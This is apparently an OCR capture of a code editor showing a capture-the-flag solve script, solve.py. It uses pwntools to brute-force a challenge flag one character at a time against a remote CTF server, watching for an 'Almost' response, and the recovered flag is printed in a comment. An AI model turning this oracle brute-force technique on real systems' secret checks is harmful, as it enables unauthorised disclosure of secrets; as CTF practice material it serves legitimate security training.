 Code File Edit Selection View Go Run Terminal Window Help A U.S. Wed May 24 10:51 AM
solve.py — do-you-still-feel-lucky
C chal.c solve.py flag.txt
solve.py > ...
14 # p = elf.process()
15 # p = pwn.remote("0.cloud.chals.io",  25330)
16
17 # Start
18 flag = "TBTL{"
19
20 while flag[-1] != "}":
21 ····for·c·in·string.ascii_letters·+·string.digits·+·"_}":
22 p = pwn.remote("0.cloud.chals.io",  25330)
23
24 guess = flag + c
25 print(guess)
26
27 p.sendlineafter(b"guess:", "64")
28 p.sendlineafter("guess", guess)
29
30 response = p.recvall().decode()
31 if "Almost" in response:
32 flag += c
33 print(flag)
34 break
35
36 p.close()
37 print(flag)
38 time.sleep(2)
39
40
41 # TBTL{50m371m35_y0u_d0_1nd33d_937_1ucky_4321092833}